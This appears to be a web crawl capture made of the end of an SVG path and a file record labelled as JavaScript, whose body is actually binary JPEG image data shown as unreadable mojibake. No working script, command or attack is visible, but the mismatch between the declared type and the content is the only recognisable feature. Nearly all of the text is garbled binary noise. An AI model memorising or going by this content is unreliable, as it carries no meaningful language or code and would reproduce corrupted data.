<path d="M78.396 16.344H76.534L76.254 15.336L78.074 15.378C78.424 15.378 78.606 15.168 78.606 14.748V5.088H69.394V16.386H68.386V4.108H79.614V14.972C79.614 15.882 79.208 16.344 78.396 16.344ZM70.416 6.698H77.598V7.636H70.416V6.698ZM71.2 9.148H76.814V13.656H71.2V9.148ZM75.834 12.76V10.058H72.18V12.76H75.834ZM81.616 7.174H82.876V3.632H83.856V7.174H85.102V8.126H83.856V12.382C84.248 12.186 84.626 11.976 85.004 11.752V12.732C83.996 13.32 82.904 13.824 81.728 14.216L81.476 13.264C81.952 13.138 82.428 12.984 82.876 12.816V8.126H81.616V7.174ZM86.838 9.484V9.512C86.782 12.312 86.138 14.566 84.906 16.246L84.164 15.588C85.242 14.132 85.802 12.116 85.858 9.512V5.704H89.918C89.89 5.032 89.89 4.318 89.89 3.576H90.814C90.814 4.332 90.828 5.046 90.856 5.704H94.006V6.614H90.884C90.968 8.35 91.094 9.736 91.29 10.744C91.332 11.024 91.388 11.276 91.444 11.528C91.962 10.478 92.368 9.274 92.676 7.916L93.502 8.266C93.082 10.03 92.508 11.542 91.78 12.774C91.92 13.25 92.088 13.642 92.256 13.964C92.592 14.622 92.872 14.958 93.068 14.958C93.264 14.944 93.432 14.258 93.586 12.914L94.426 13.376C94.146 15.252 93.754 16.19 93.25 16.19C92.774 16.19 92.284 15.77 91.766 14.93C91.542 14.58 91.346 14.174 91.164 13.698C90.366 14.79 89.428 15.616 88.364 16.19L87.762 15.42C88.98 14.79 90.002 13.866 90.814 12.634C90.66 12.158 90.534 11.64 90.422 11.08C90.184 9.89 90.03 8.406 89.946 6.614H86.838V8.63H89.26C89.26 11.15 89.148 12.69 88.952 13.25C88.756 13.782 88.392 14.062 87.874 14.09H86.922L86.67 13.264H87.636C87.944 13.236 88.126 12.998 88.21 12.564C88.294 12.116 88.336 11.094 88.35 9.484H86.838ZM92.494 3.464C92.872 4.01 93.194 4.584 93.474 5.2L92.732 5.522C92.424 4.85 92.102 4.262 91.752 3.758L92.494 3.464ZM100.824 3.562H101.86V7.888H107.054V8.868H101.86V14.86H108.244V15.84H95.784V14.86H100.824V3.562ZM120.2 16.288H118.996L118.744 15.35L119.99 15.378C120.396 15.378 120.606 15.112 120.606 14.58V5.214H115.23V4.29H121.586V14.86C121.586 15.812 121.124 16.288 120.2 16.288ZM110.386 5.886H111.366V16.414H110.386V5.886ZM112.416 3.436C113.06 4.206 113.648 5.046 114.152 5.97L113.242 6.446C112.71 5.466 112.136 4.598 111.492 3.842L112.416 3.436Z" fill="white" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260114/35f0fd880b577aada9b8f40779a14d6d.js
body_size: 48966
content:
���� JFIF  x x  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��    �� 7           	            ��     �� �~���:�m��y\]���:l�73��    �U����       |+��ǑtZ�?����   |ֱ��^�ȷ���>	7��v�t�i�y�.T�����cQ�    �V/$���}ɀ        <y�1��s�wR�oG'��T� ��k�o^9�j�yoL��p#l"�N��'����Z��T�#�4a���  ��_�
u򴓳�          1��G,�p�����C�b� b�ڑ>�ǉ}��� �-ܫ�L;he���飭d�Gge0m����}���H  �gE��3���<��          ��6P<�Qg��+6-�Z�>�;��O�n') �27�3��+K�_�m25^���jh<�.T  M~w~�-��p@           9m���I,�:�}R�.��)\_�x�t� ��0��$��h[O�,,���1�:�y[����Y����}��c�����ޮ�p�H��Θ|議            ")t��jԣ�|��K'�b�����ſ`��j,F� ���W�5g�sJ�켦6��Ix�3�}	d�<��� )���P����_J_󭓒q`             ǯUw�Nm6������!�� �2t��6�nok����E�﷝��g�OzH�W:���Ik'U"-���O@�]������8              "�\�i�b:���w ��]����Q��ħ�� -9��]�dj)�Neݬ�΋�����<]���I��_Ś��:���fï��B'_)�y�@              x�2`I����!�4�G��f�J�E���wܟ5��z���>�WÚ��q%�?��y� }��$o�ٙ�\��y�}���p��,��]��P               ��*u�&�7ΟC؍� &�S_��<)5j�v�.��=��4��������_�x2���K�n��Q�gҕ�C�E����4����8               ��Nb=L��߿ح� $�_�(T��1��i���psϱ-<��M[~w\�=fA΋PxG�_����~��Ԩ�wʖ�U�ml���@               b�3��U>�>w��Y����p��ȫ��b���mw_�b�� ��O�ww���΅������7��C���M>f�7��      b��?����2���<�p�z�^�       +I��:��!����g�|g�z�P�/���=�V�/�O!]?G�w�y{[���� ]�-g�7�?�Y�ʲ&�      #���I�y�@ 7�x�.�Q&Ǵ�>�[�     �t��C��B;���eh��]�ݦF�#�tYsoθt˿��a�7H����u��d���*w�� +B      8��ޯ�Y�   �,Yn1���/�@    
��g1�}|����6P�Ke	�Y��I��?��i��]�����_�z�7���>^�na      M�p�B   7�8��cCH�z�f3���Q�N&8    V.�9�uS�C�~� ��$�?������ ]�g��Zg�k���      �)J7�<̐  	��#Z6^La$���������M��l�   �t��C��B;��y��3_��W���n��V�֘|�c$�n�uΏ.��";���}v����y���5:�=�Q��w+�tB7��;V�q����34�W��.�Y�z.����mڮo��X�}�  �f�F�,=F^O=��H�zL̝�.=��D{]�   V.�9�uS�C�~�  m��_���r�ߞcߪw��%���W>�3���I��erm��D61�z�����<�V��7�"��Q��${�'o��`�-�:��	���z�O� �ľKL$�  �A�j?/^���~�c�����>32C�   ���bT��߿� ���Й��]~t_��;*�t���]�R�:;���ȚM��޻4������ D��i�}0�����W���~�>x�E���m\��`&��rm�E��L���%��  ��u���暌��.fO�Z��+�`�@  V.�9�uS�C�~� ������￫<�[�7�        ���sx7Y��Eҙz��   �ş�׿�`) �HQ�  X�L�!�O�������-���՟V])�W�̰         o0��.�fոJk)���0  � �����7�� ���bT��߿��.���yG�H�A��  ]���:��     �cA=�"X�kJ��;}�    �Q��<�
  V.�9�uS�C�~� ���{f�2M��Z V�����  l�\[ ͛Q��yM%���    K[� �F�[��̨]F���    L�8��	�� ���bT�4�� �Ag_*�;(X 
i�zG��� G���;���v�-/�Cr����    �[�j��ꔯ�لU%�    =����] �a�  ���x�I����V�  �}&s��v` ��X�{ ~nT6�F���    -��wK��6uO�N@   ����~}�5�  V.�9w�A� Kdp$�R  IQ�5��� ��mkW@��r/    ;�>��sX6=���{��֠  �ٷ4D��V:��  �t�ȳ��  ^~e=�}   ���k�a�  ���(
m*    tXvӖs�L��I���QV���ᑙ�   �t�ȳ��  Q��B���  ���k�a� �k\��7�� ZL)/E�S�)���)��R�0��
�8TKG ��٥  X�L�Y�m   ��eHw@ $����s�` {k�^��3m�)�
`V�QJaEi�
aKs�b.����Ԏ�-0�L(P�0�i�Ķ�=�c� X�L�Y�m   �grȊQ�)�L)%���;�D@l���C�w5�L(S
0�L(0�q�õ��0 9���m
`)�
aB�P�)��Y��YN}�  +I��;͠�  ���-�Ħ)�
v��U̢c�Crʹ0�x��)�0�L(S
(R��M_����=�^���ީL(S
��
aB�QZ~�){8��>( �t�ȳ��  Kz��]�)�
aA7�ulkP��g���(0��)�Т��i�
aB��w���`�}aIrU�)�
`
aL(S
}R��b-� b�3�gy�  ���>�'�B��0����0�L(S
�S
+L(S
aB�,7o�`zq��Rk�o�ep0�L(SL(S
K�Z�u@ �t�ȳ��  Vz>�5�daB�0��|�i�
P�)�
`<�)�
[.wjJ���w������
P�)�
aA�7���/�1j  V.�9w�A�  8=��^Q��I�E8]������3�_?�u��?��s�����#�˪�Skb��e5Wݮ�����t&�l�
�|��R�<��S
`)�
�hS
aA�?_4�\�?��\  b�3�gy�   cڋ��ק��c�{�c{�!ykS���O�!Iz���ɽ
��m�hw��OX�K�=�y��+�����x���z��&�L������hS
aB���L)�
>���>���  
��g"��h0   ǵ�v�#�*�C�5F=�z?P��֢�,$2��"���b^^O�*Hð���Qr&�X�w��/�����OY����\�:�M�#�ő�0�B�P�
6�=[�y���9`  �t�ȳ��   1����X0��0�L0�(S
0�ڬ��ȈdX~ot<�<�A�
aB�S
Y�g�(�e�t   
��g"��h0           ����آ�hS
W�P�L(0�;�V]��o�m�   ����H���|�i�           S^�����(S

aEi�>��t[+���-�@   �&��.�}�K���÷�x���          =�š�N��g

aB�FT���}��(    1�֏3'�wدөp�0X���Y�b��(          ���O"1^�Q�Zll�������6B��e.ש�g�    ��Ǔ{I�_�R�``�>�M�-�f=�(          ���<�1�      `��^��_��T +��\," ��n1�����               ��ˑwM�{���  �өp�0X� �6Vmm��fհ              b�fE�]��5�  ~�K����@  ��;�6m�[�           �����ko]�=�    W�ԸX,D    >�O}��V�v�bߌ�        ���=�n��]����    _�R�``�     �������ǯ_>�~=����]���������_�ׯ�� ��J}������������o��>���T��տ��      ~�K����@  >k]VU�>U�F]�VM�^M�fM�u���|w�`�
   �P ��h�[���kc�ke�gi�kk�co�gq�gq�g��@  
�:���597y݆O;������f�i�/�^�0 ���  `  �@ (>�M�%�����C�c����õ�
�:�|z���r;<�We���u���0}Q.Fu��� ?��W����oϲ׏]�>�~b�ÚϿ���X����+�����I:.?i��s  ��ω��)̶ڼ���L{}�� �Q��/  ��מ�]g����v"�D������L
  t���lV���:L�``\��w׎��֩���d�1-��M�fݤ�^DR^�`���'��ֹ��( ������M��� �ϸ ���� ������L �?2/��Mv< 
 %��������a�.��8���{6�����'i�^�_j��?���掿Yg���s�KѶ�&3����{e�G`{�����B�f�2=�w{�����//%�z1���\��4�T���:�V/��Q�X����`�2��'�c  �<��s|[ �Io�i��ww��|��>8���� Of�uM�N�Wn���   W��T-�5ElX�(  +��&����|��q�or�`KQ�=Χƺ��Ͳ0 P ;�t���cBRm�P �(����� i���#�e�{���j��4��&��-�����cc�����ˀ 49�FMz�
w��}���k��o+�=�mk��k�Q~�ՠ  E2j�n�� ��&s���]����g��  z<RL�S�m���u)h*� ��]yI�⺓4Kk͜~�Y'@PNC�͠(;]]no.���ڿJ�0��|��%8�Q��ƬA)�o|�e8��  �������ONz�߃̀a�` ,j���k����Йc>�5&�!I=�'i�Y�ܵ��� J-Ui��P\�k�������:,�XhM�c��L?�@-�;��cTvڏo6�]!'�ɬ���d.�q�D#�ǈ�S����zoQ0@0ZX\��Q�N��RM��������������i��o3��o�Ʈ쇡�Jq��� ���W�4�/R���W��/�%�{q}�΃�	��@��̽����cV}p��N�ȋ7�#-� y�ci yr�Z>>kZ�����ஔ�@K��6�K�wV�˱�i �V�z��1<Wi:Es,�eJ��Z
N�\�;�Ò�:�?Տ�/W+�t����k��S=x�♶v���[��gE��N������v��Q��<�X�� �N@ ��y5�'�k�B��@1~�N�S8�mϵ�т�����E�0��U}�D� ��w2���Y�N���T�T0���Z86��`U�֠M��a�wZܻt�F�w(S��[��$��Ֆu��%��O�p���  �e�-�c`���X��g�a��~�c�3�{�����0� P` �
�( hW
(TP �� 2����L:u����ش  |ֱ��Lv�^d7M�'殸�� �� (  � 
 L  P`
� ��׉o�4����>/���   Ͽq�qov�Fּ�f?�ߐ  �    `       ��<<��UIE��c��  �� 7      6 0123@!P#45AB"%&S��   �*V�7��,0��šp�uU�9O���h���=կ��|t}�w�Avtp�%�w�G����|t}�w�G����|t}�w�G����|t}�w�G���Itz��(���%I=5����GMf���Q�Y���t�j:k55����GMf���Q�Y���t�j:k55����GMf���Q�Y���V9I�~� 1� [۲ę%iEL�a�um�reiV�iɾ+���n��>VF���e�M/8�=��z����
���>("G65�1=��}�zr��ᘱi��E�!@��a�bL�)B��q�0;s��8����$�A��1����i^������}Q�t� -�y���o}��a�e���q��f���r�$�G�&��.q�T�dp���.�1�U6>>�I|v �L��F�r�RZ��&eǉ(o�N$�^QҼTQ�1[^h�STJ��P�!)j/k��T'-[5���y�׿�Խ[i��̾�,� ��-�e �q��+�"kU':0MiK��r|�� �{6<��8VU/V�2��%U?�&�̞���v� �](��`�5Z����BBz�cC����NjuD�ȼn��-�����V���JkK}�(|�`��3q
� JB�$uqoT������fQ;�7$Z䉪��um�f�����,i[���L^;����J���[�]��ڵ[Lm��Ɵ�3xq�5��T�LA���-������ei=Q#��,����{q�8]��LHSC4[�n%!sY�U��&Q�eq���E�qll�y���	�m�,��TYeb$�ٛX�� A���d1�X�¦�E̎�+[�Ę!K�H|��L�r���Ǖbt0�^G�d�Z��U!Z�Q%=I�)1�����/8��3���C��5�=��BL*�����Ȁ���'�/�^����%Ƒ�u�,Q!=2�7�gx�)��k^?�U2�-�������E��+k����'��Y�I')8�Hĸ���}�� e<���a,%\a�RED�JJ�2��P���뇘����Iʍ[%3�<��zB��������N�?k��<z�� �#xzx`i�+\�_��Ԅ�M H����<Ң��	ӦD���y����=�r�� �32�HHnk�Xi�E�� ���j��x�⫘MBfXq��5��_�9�S�JV��)�0%꾝�^����(n%4�յ�K�&Qh�Y
�2ۦ9H씬m�R;��R��)I��j.����J���w��F��~}�՚�	�ަ��~��X�ӏq�<m�� h�7Qف���I'�jϜjc��mD���)*Lm�v!96�Lq6G�/2;�$�ʰ���dEQ�n*S'X���3-?�}J;.���u`��b�'m����	4�[:�'�J����`��L_/bxw@�ֱ�|�F�[#r{W�1S�D[��x�$9����H� �y �)3>�3���f0�O��x��F|��N8�W&�y;ː�YQ�!����FAAzE��-rf�m.y珟�nT)ZҴ�"	�6knmnw@�:�ιR��
�4xbl �ay��蚑����>�p�u%�����ʖ�O�f���<���DV$�i-��d8��� .iU��P���$�2D��txoJG�%I�W�p�5T5k#3u���k�%c��	�3�d-]�"��JV�ҔĘ��/�)m)Jl�]��%������u�$OW֔���[��ِ�K�C��[a��K|�<����\J����5�S��v� =u��\?!u�O٪�3�j&ܘ�D���]V��%�(��!���W]m���'QF��iʳ	U�5٢�W� �2J���yb,���Ss������K�uo� �p�]�TrNU��c�K#�,�4ባ��Ln�D)��[K`�b?���rO����گ�b�Fя�Z�쉒X��g�����H���F"�sb���)cǈ�}�d�l����H��en_�n�����MY}Ѝlrhȑg}l�+K�J��9+�]D��V���.�g����)SL͉+�X{�M�͙�,A�%6��>�U��� ��������{������ !�y!p�#E��?��RSXY�!-kZ��g�>���L�A������MA���u��[�Ź%~;|��+�Þl9�'�o�^�8������ku҇�e�τ��y��CSM4�/4ъ�Ӭ��2�5G[Hlk�d����J�Q���*�HnDZ��ya���b�ء#[^�B^Y������ .J�WQ/�վ�R��)L9	�J�Nm��- q�~8���U�Y�"RK ���:�P�9C����:�P�9C����:�P�9C����:�P�9C����:�P�9C��
�f��\����q_�/�q��9Ҁ�B�)u+J��P,��"Z�[y�%Je*�a�yeA5�;�{�T֩E���u��[���F�Z')3>c��u����r\�_Th�t�<���&%��>�U�<%"����tth��:�:9�Hڊq'�n�WWN���p�2���GF��F�)�.nG{��4Vtm�tm�H�Ύ���s3^�ҙȮ��	F?[n�q�X��Z�ґѷ@���8�5-!jF������1ǫ���Z?����>���4�&�]JRq���$�ZUJ=ј�7V��;�
��o��6��T�Y+�]D��V�lN�G2qfh��b�W�S�G���W�ˆ.�������a��z�z� gr~�d����c��j��ݰ@ÿ��']�����u��i�is�k���&*Ҵ��$�-<D�i
ؓ��JҴ��V�uL$[u��K��d�<���V��4�2Wz��n���`���k5@1�=m�f�a��]��M�)��U����茏�##&-F�Oq�1��"�R��a٩�m��+�ki��[�Dd;�c��/���!g4ߺ##��Ȫ�.��=,	��I��?tFFRygp�R<R����i�~茉���T]Ԓ<ql��k
�<�V8��F���۫m�F�I�0�O�SJy���4�����\SC������K�uo��ğ���5d�5���+ZR��"O(�[�?�m�Yu.�,�J�K�6������ۡ����{��/nU��]��%���ۉ�r�eIyB�b2"�ʲ�Ц��'򣯪���/Nܽ+��2D����V���,�$�)��]��%�����/2�l��K,���R��)OC���%����p��F��ٺ������]V՝X0�.�̜�o�:օ|����LZ�O~J�WQ/�վ�����a$0�
vz�_Z�eեkZך��Z�zuH�SSJTE�C}�e�%�m��CC����p��Z�ZV�)E$����,��$e=�js�$ߗ5Tū�/���u��Z"�7ɓ�Mm���\��pMTkզ���K��־+�"sMre�lLq;�bP�B3�!G��_|!Ul��-��Wb�{�nE|�*sXJ4��2#������uE���S0�[���~Go��j�=���-�>��dDԵ�lj�ɹ�>l[ �FZ��23]�x�٘�_��;|6�*����d��u׽Z���[�7:Y���o�(Ǭ�o<�v��k�B���n�����*"�I�"��w�e��ΊmL�7�-���!Fܞ����ޮ���W�/k��ۊJ{�Gv[��4$Uj� �$���f�m�[ZUj��Ǒ��r6��*%(N��Wz��kޭ_���R4t�b����l�����dN%&G��sA��l1]T�+q�+>ԩOQu���u���a��l6���B�a���:ZR��,�-0��%w��ƽ���e��"UCi���o�I9c�R�%���+qf�6��a��l6���U�2��Fs�dE´�l6��a��l6���*��X����}�+�]F5�V��1]O]AA��r6�'�2�}�/�	��>Utt�隮2���l6��a��l6��Ǿ�Y������g/a��l6��a��l6�Nc[�����u׽Z�,��G	r�Sa��l6v�[l���|�L���)�e�˭�8�rQz����a��l6��a��R��x�9���.�Ǆ�-J��99(u^�r���a��l6�Ñ��&TbE$�)1�*LI�{�Wz��kޭ_���;8vÑ��l6�^Do1^�)i^��bJ��/RC����a��l6��a��l6U��ǩ)���:=8Q��a��l6��a��l6R�/��[�܍�"k��+�]F5�V��􋑽���a��l6��a��l6��a��l6��`�ֱ��+r64q֔ͩQ��Ț�f݆�a��l6��a��l6�-{�����Wz��kޭ_Wk�d�A��l6��a��l6��a��l6��a��b�Mc�ަ�d<��&��(Rr��<���a��l6��a��l��S���0!��'lG��]��1�z�|Y.�Z�P�&%y�&$�J	N_Gfc��1!`p����s$��⇣�1&�>��Ns�b �.�U���X�^�1�M@��%�Qѩ����?2/�9�ڹ�J�ӹ"���I1��*���1����Y�[z35��V�ڥ�^�a�ĐJ�)���d<��7i��J�)\��*v��a��l6��a�NI��)9�L5����ޮ���WƳ���w���3W���v2/�^���*�� ؝DB��l�/׉ۀ�}���{=0��F�ᑻ�l6��d�Kn(�MHl.��b��9�7q�_Z�v�a��l6��a��l6j�K$�]�~�*���J�WQ�{ի�[��Hc�� t�<�G�H��Yt��ۈO&�2]�3����ͦ4�?���V'ZR})-�־y#�$e���v�[qY��e��y#8�U��Գe�7=��FF<��ﴷa��˝�@�S�G����,��02���l6��a��l6������yh1�/o�Yb՟J�WQ�{ի�[��H��Y��8yg,��<���p��Y��4yg,��<���h��Q��8yg֥.*(U.����D��Z�z�T��l6��a��l6��a
ď�)R��U�(���<�ޮ���W�4%�7+Gy�A�f�a��l6��a��l6\u)��e����3�JO�.--5���Ε��~;6�fMw�J��R��~c�����͆�a��l6��am.2�[lg̤:t[�c���JR�S�X���EkZֵ�ߺ�Gt 	����lL��4�Μ���X�o9��>�{s��a��l9�2S%��5�jo��v�[mZ�SԔ��ީqʫ�|&�мB;��+ZW�%u0�-8�,6ݬ�l��7GB\%8zc2��2�
���"gxq� D��%�yM�����*�����N�9��H;�IJR��)��u�R��S�kͤ]u�ַ]�7���=��aWmbgz~�����Ϳ�V�ڿ�a����?�Z��sU.�[ͤ�y�ݱ�ٿt/��A�,�
�k�V�P��,�sg��̰�sz��iN8�O��=�~�^!Ѓ�kmy�.�J◒���_��A���=��� �w_u���o��#�|e�i5���K�K��iZV���kJ�w2��T��|�~�^!Ѓ���6�謾)R�l��X�!��+K��?�Zҟ��R����U?l�UW���0���7���?�K�my�OONkYbR?z���t� 2�o�3'ì���K+��f������ [�+o�k���s9?�\�o�u�u�������h'�i��͹�����6o�Y�#U�V娥ߝ�R/��[	���V�ů-����(�r_��мB;��}�mn��o�>u'�;%4Y�	;'_�;$=��6u%3�6Q 7���w�V��^k��l9FÑ��l6��a��r6��aK�@[��h�3�?��̘�VH~/����q95���";�%`S�e�Q��W�7���=��Y�sE
rp�|�9B��D�r,���Q*����5I�ݱ���a��l6��a��l6��a��l6��#a��r6�G#���l9�E��UԺ��W����"���K����T�$GO↤�0��ȥiZR���B�0���o1l�4��\�(���"Y��Jy�j���[��aȳ� +��;���^�����f�����X���m�f&�����eW��0��]�Q}YxK� �Z�de���9	�b�щ ]��*Xf�a��.s9�P&pa�S��a��r6��/sB�������V5<8 /a��r6�ߜ
@��A҉��D�t�h:Q4(��T��n�V�W��6�!#���A�$�"ʖ� J.C<���bq*$kM$��]�a��l6��`U���iE]śV�Ɯ��bZҔ淯BW�����d�(Ux���8��!��x��X���͒2��/3ʊ�\9-^e+<3exbm�G#���F�� �3��+� վ���a��aV=\�o�#2ՊT��6��a��l6	� �6��ԛ�6��a��l6���+F��%CJX��.�\u�VIu@|��Q�^F��|-:fm
yeop�M��F[��k�1�RW�_v4��J�r�S�U�v�o.c���g�4-n(t4���C�_A5�[1B�%zP�C���H�݄2$l�z�e�9h�r�׆U���Yw��V����oCV���Hy��IS�� �T�Q04��ʅ���e*[ C�t�}�*L%v_mԎ���ȁȱ�����3�|�FÑ��l9���ڦ,K����8�r6�G#���^M�;㸃���[���ǘʛ�B�=f,Ҳ����for�:�ld�7d��R�:�L"�䳸��<t􈋺�r6��2j�O�9W�v�����B���:���67�,/����(�JQ3}],|5ƿL�}2��ʄ!l=��%�y�ŵR{��a��l6�:��3'a��$�SC��}�a��l6����C,�[^�^��hO����� V��U���%\J�p�L�^$�Y����)Ŷ�a�Ӂ'$��W��l1u�l���赚�Q�è�a�y��<�ul:�6���
5ϑ��C֞�\�c�R�
t|za!��dy��ԩKG�)X따u�V%�'9����	������h�#a��l6A��Y`���W&���z�a)qn%�u�Sa��l6��`��tQgѳϲ;F��L�D��[���g:���s�b�Q/)�}�\*n{S_�7;?W���tqX��!����d�����m�9���Ng�3�ә�x�Șء�a��l 1��$���l���y� ��6/
������@P�y.�;����mԭ:�7f���M�yi�LONw �� L��i��4�I2�T��N[F�a��r9e�}������V���NL|������כn�+��r9��#a���TzʉCjy�U1��������56!@[�[ 3�죠�M}�j}��y�u�3�l�G#���qJFㅜx͒�"@K\!+�>:�N�VJ�j���L$��3a��F���:̱OI���.>�'@�:D����Q��%�ä��e��X�{Z6��a��S��JR:�{��Mi�&%R2�b�Q����6����l6�Ñ����%��Ƣ74nnȋ�n���BCz��$\C��+\[�#�Б��Ͳ���f��̋��'_w��$�G��$A2isw(��G#���1Jɤ��pvsJ�ح�S�ک��EH�lZ�jX��y+Bj�ե�Ǥ��G!�7����7�������c�R�$���J�G_�_�H����z}�#a��r6)v��_�cD��^[m��ۧ���n\R�$3�r9��#���m�k���Y���Dޖ�cW�L���L�B�b>�������쀎���B�a��n+��v�%s��>��M����`:�$t�ϝ��6)y��e��*\J6�%�9˷0��M��Kj���"]"Q\�j��+="��N>t��+A] t t tm����7^2.5Y7qF���:�:|��ҽ��G#a��r#�a���F�ۍ��l�����ԉ��Vˢ+#�J�rR]�9�G#`���+N���Y�&%9Y�����ao���|}�qG��Q��|}��:Y 0��Z�����⏌��ܵ�������D�D�z����::�.�7X�����rݟj�� Id��5��88)s\�r���:���R�!�����'1�3�d��#�bu��N��,��(>��������&>��c�蘗Jc*"�䓰�l6[w"!W!VZT�Mh�����ѩ�#Q-�@��.��-f��oMu.���v�a��l6��a��l6�#���l6���a��l6�G#���l9�G#���r6G#�m.��[jK���P�
��V��,��D��u��mm�O�Q�����+��wU,��S��R��r6��a��l6��a��l6��a��l6��a��l6��a��l6���j�~�h�qU1u���c�*إ��m��[oĥ"U��B��N���^��ɒV�J�������ϛ譃�[G���El��=�z+`�V�譃�[��El��=�z+`�V�譃�[��El��=�z+`�F�荃��6Dl��=�z#`�F�荃��6Dl��=�z#`�F��c��1��V�RKҊ���<�UiU,���m1rT��i	���� P   !1A0Q��� "2BRacqr����#@ST��������3PbCUs��$����4D��  	? 릎�[�Q���[���q��BE٘���|k��AƝQ������{�rtj��������Ѩ'9"'�k�����Į:�^����9:5{�rtj��������ѫ�Ó�W��'F�N�^����9:5{�rtj��������ѫ�Ó�W��'F�T�9P:�D�4v+%~<=:�_�N�W��Ӭ�����%~<=:�_�N�W��Ӭ�����%~<=:�_�N�W��Ӭ�����%~<=:�_�N�W��Ӭ�����%~<=:�_�N�W��Ӭ�����%~<=:�_�N�u���r)�-ReX|�������m�L����R��#��O�6���)�G�UA$� H�3j3����)<�+8���@��Ǔ�oF�Wr�=�8/�h�2l�d�,�؎<8�{�5T/�!�lU��}��kQ�[��7��33ua�+>D�rm�Y���_�<-�����"�1���`�.r�����Zt���M���w��� ip5xп�O٧��H��ԓ��t2~j|��m�:�� )����2���x	�p�ݤ�UI�:�&���;��!�Uu��|�N��q,�z�Ƃ�Rsh��s��궎H���U��'��Y�F����\�5
���)I#��-bc��T"�k��pd�#}��� �Ul#�I ��� :~��1��{�5�X�k�آ�n򼫄ׅ{^4��>;��g< �`�ͣ����H���Kl�?3F�C �v�����Q1�'i; I��Vq�Î���;U=�|~���Y���$��U�!�2i%pǺ��Yח�+��0Du"xxڲ�o�a����k\�Y�j�H>��s�嬨�+#&%a���6-\Կ�fl�\��m�q��RX&F�H�b��0 �#R�Z�a��p� �x�v�������Z��`7���,�6���� �ߠ�9������)B�6��2/� �T��b8�ڬ6�0UPI'@ T��2�8���k��+k�8� ��z�x��G�ĪZ�qXj<Us�7ċ,��7�٣V5q5��'�~��$�8a��aM�Q�s*�,���V��W3��w
�Q;T�K�J	S�<T˓�e�Ms��0Q�T:ez�ﲬG�P��"�p�nw3k�&�k��v�+͗*��w|8�<����a�͆���V��ZB0TA�,v��O� �;ĝ������I�s� ��?�6�H��wd�k�θ#d]�֧�W9N��u�[Z[{���6�M��Ca��P�4�p��G:�ӾK���J��GM73�fn�{�̣5�\�]�`c�mV�E���C%���������OJ�9 �#':�E!��&]�[BU��CChGo��ڊ�X`BNY�K;�ĳ6�t��&S�kr-��T�w���N�;X�o�[<�PL��%1�4���;C�dؤ�>ڱ�I1 H�E
��� �?�'d�-ڍ�Pz|e�\�	��m_��ٱCH�Tbk��1(���)�;�f'i=t���t��%C�F�j��� �d;4�K��{�ӵ��Z�mk
��c�|��7��f��ʸ��^����7.�[1|a��Gt.��ne]]X�{��=�� 8�&Վ���'ZF� *F�Y���r5���q�L���.����3\��[Xc�Ǻ�|����K��h�����u��(����ݍ�F
���36� ɨRk��bt�a��� � x�B��QVD���<g�!}�ʧM�ѫ��V�l$����x1���7��W[�'\�҈����Sa�3fv�wd̹��H�GaS�a�����(N&7¦�-4��kT�l�8��T1�q|^x�A��?<8���[��.V�(�Jo��U�m�:�{���E��Xo���N�E��#�����eBD6��qn��'lƮ�Su����h:3���c��*G�DQ��
�J�j��`��R��c����!��F{���k%��͂F��<@m&�w�q�����=�]/�	���̧�J�62YI�� NM+G����?fh�V��F��n�I�
C���\`d�i�m�r�ax
��f��QH�E�g��>�ʬ�Ph�jޟ� �2Z�������������V��b�y�j˪M覨�"ZY0��x�p mv�B� U���,1�LS8C]��܂kܫ����D����:���� �)�u��ၚw�Ew�i7��TuU��R?Jq/������ײ_�Q�.��>�vb��.3<����M<�8�R��v )D��|OS�E��H�ԑ]em�V�)*TW��Ƭ@.�!FӀ's2�.�I$�]q��غUK��$n3�Նu�A�ȷ�M���|��P�sN���Y%l$T�k�a�Z�	ies(L�1�Hћ/�M�*GhZGrUF�I�*O�����\����I�T�+[X����~�eh��b�1�"�� �mrT.��r>���Cic��s�ݶ����`ʹ�Pɛ�=��n7#V-���$iV&�����F�1�����[��\�p�;ŪH� �"�*ʄ�Y����R��rݰ-,H3Rh�I>�֗)�먎&S���h�|^��d�t�t7U���6c��Q���?[��-�-�	k�Q��$Yˌ�)�u2��f�Im�5�v����I��o� H��f��������Uj�|��v��}/"ˉ��q=���0�"�m jj!�t�2J�^F�ۆ�(�]O�m)In�S�5.Y)�P��-3���v�[�6��6�E��k+�<��g�<���ڥ�F��&Ciu���緗�V{�$��	�����ժI��ه��4뫨lZ8�G��@6(��V�1��B�o�g���I' A�%�MoHi�  ` ���9��.��Hmb>`.� �VѰ�V�[Z@��ƀ*��1La���Ѷa�Ch;Z��Ν�qH4:5k]����L(m`)�ۙ�hF�3~���?`��{d�v(��#�/'KK�W�H�`���5\$7�{,��n��=��(��1�)R�-�;h�<�7��L� ē�
ʑ;��,e>�5gw7���~f�#�s��+#ʾl��0(][�����5�-���.��`~-�9��.༴��k��>'yq���kz��x��2gj�]kW3[��J	bb��X�kƻEZ���T�0&��u=�p�E+��M+�ZiH �ܺ9[-K<�����8���¡����:KV�b�g:�s��Y�YnT�k����!��[�T�-���S�{��5&}�ܦI�� ��nZ��Iؑ��vآ���Ҡ�=Ȼ���-�⒮��Q���E�9���F��)O�I���e�g��x�	� pj贈?�����G~%�9��.���e��I�:ѪL�f2�)m��7/.g��ˀq�ǳU�}�!���M���tޕ�|�$�f]��Q�Z�Ǻ��WR\����H�y���oV�0��?�����lӾY߾s�7ͺ�%��A�0�/��6�N|g�"����x4�҆��?��Q�|C�r)^/�^���.����G�/��J�ذ)q{�d���cډQ�J�g�?-81����'@ T��_�<.�� /�`v+��ag�q�ް.u;<�ř���N�I�ϳ�j�g��#Z�ҫT���pH�zI;I�O�;Al�yKp`(Q�$�ڢ�V�~�^�3}� �<]�};EO$2��F*G��1|�`,��55]��Y5:y�t��r)^/�^�bM&m��꛱�]�'��]ߎ��� 09��N���E�m�`�A�j����B�i8UU�+"7��Y��t+"7��dF��Ь���� �dF��Ь���:��B�#{@�VDoh� �#{G� ��B�#{@�VDoh
